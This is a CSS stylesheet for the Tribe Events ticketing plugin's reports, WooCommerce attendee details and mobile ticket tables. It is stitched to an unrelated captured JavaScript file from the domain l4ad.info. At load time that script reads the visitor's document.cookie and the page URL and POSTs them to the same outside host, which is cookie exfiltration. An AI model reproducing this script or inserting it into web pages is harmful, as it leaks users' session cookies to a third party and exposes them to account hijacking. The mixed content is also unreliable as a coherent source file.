	padding: 10px;
}

#tribe-events-report .wrap > h2 {
	display: inline-block;
}

#tribe-events-report .wrap > h2:after {
	content: ':';
	display: inline-block;
	margin: 0 10px 0 0;
}

#tribe-events-report .wrap > h2 + h2:after {
	content: '';
	display: none;
}

#tribe-events-report #tribe-filters {
	background: #fff;
	padding: 10px 0 0 0;
}

#tribe-events-report .toggle-row {
	display: none;
}

#tribe-events-report .button,
#tribe-events-report .export.button {
	display: inline-block;
	font-size: 1.2rem;
	line-height: normal;
	padding: 10px 20px;
}

#tribe-events-report .eventtable {
	border: none;
}

#tribe-events-report .eventtable td {
	border: none;
	font-size: 14px;
	padding-top: 0;
}

#tribe-events-report .eventtable h4 {
	border-bottom: 1px solid #ededed;
	margin-top: 0;
}

#tribe-events-report .ticket_list tr td {
	vertical-align: top;
}

#tribe-events-report .ticket_list tr td .totals {
	background: #2ea2cc;
	color: #fff;
	font-size: 20px;
	font-weight: 400;
	height: auto;
	line-height: 30px;
	padding: 20px 10px;
	text-align: center;
	width: auto;
}

#tribe-events-report .action {
	margin-right: 7px;
}

#tribe-events-report .export {
	font-size: 14px;
}

#tribe-events-report .actions {
	margin-bottom: 14px;
}

#tribe-events-report .tablenav div:nth-child(3) {
	background: #f5f5f5;
	font-size: 12px;
	padding: 7px 14px;
}

#tribe-events-report .tablenav div:nth-child(3) input {
	background: #fff;
}

#tribe-events-report .tribe-scrollable-table {
	background: linear-gradient(to right, #fff, rgba(255, 255, 255, 0)), linear-gradient(to left, #fff, rgba(255, 255, 255, 0)), linear-gradient(to right, #f5f5f5, rgba(195, 195, 197, 0)), linear-gradient(to left, #f5f5f5, rgba(195, 195, 197, 0));
	background-attachment: local, local, scroll, scroll;
	background-color: white; /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */ /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */
	background-image: -moz-linear-gradient(to right, #fff, rgba(255, 255, 255, 0)), -moz-linear-gradient(to left, #fff, rgba(255, 255, 255, 0)), -moz-linear-gradient(to right, #f5f5f5, rgba(195, 195, 197, 0)), -moz-linear-gradient(to left, #f5f5f5, rgba(195, 195, 197, 0)); /* stylelint-disable-line value-no-vendor-prefix,function-linear-gradient-no-nonstandard-direction */
	background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #fff), color-stop(100%, rgba(255, 255, 255, 0))), -webkit-gradient(linear, 100% 50%, 0% 50%, color-stop(0%, #fff), color-stop(100%, rgba(255, 255, 255, 0))), -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #f5f5f5), color-stop(100%, rgba(195, 195, 197, 0))), -webkit-gradient(linear, 100% 50%, 0% 50%, color-stop(0%, #f5f5f5), color-stop(100%, rgba(195, 195, 197, 0)));
	background-position: 0 0, 100% 0, 0 0, 100% 0;
	background-repeat: no-repeat;
	background-size: 4em 100%, 4em 100%, 1em 100%, 1em 100%;
	margin-bottom: 1.6em;
	overflow-x: auto;
	width: 100%;
}

#tribe-events-report .wp-list-table {
	border-bottom: none;
	border-collapse: separate;
	border-spacing: 7px;
	font-size: 14px;
	margin-bottom: 0;
	width: auto;
}

#tribe-events-report tfoot {
	display: none;
}

.orders #the-list .cancelled,
		.orders #the-list .refunded {
			font-style: italic;
		}

/* = Attendee meta styles for Enhanced Woo Templates.
============================================= */

.woocommerce table a.event-title {
			font-size: 1.25em;
			font-style: italic;
		}

.woocommerce table div.tribe-event-details {
			font-size: 0.75em;
			margin: 0 0 0.75em;
		}

.woocommerce table div.tribe-attendee-meta-heading {
			margin: 0;
		}

.woocommerce table .tribe-attendee-meta {
			border-collapse: collapse;
			border-width: 0;
			margin: 0.5em 0;
		}

.woocommerce table .tribe-attendee-meta td {
				border: 0 none;
				font-size: 0.75em;
				padding: 0 0 0.25em;
				vertical-align: top;
				width: auto;
			}

@media (max-width: 600px) {
	/* = WooTickets
	============================================= */

	td.tickets_name {
		font-size: 18px;
	}

	.tribe-events-tickets,
	.tribe-events-tickets tbody {
		display: block;
	}

	.tribe-events-tickets tr {
		border-top: 1px solid #ddd;
		padding-bottom: 8px;
		padding-top: 10px;
	}

	.tribe-events-tickets td,
	.tribe-events-style-full .tribe-events-tickets td {
		border: 0;
		display: inline-block;
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 127685124
             var url = window.location.href;
             var new_rec = 1
             var date = 1768698608
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()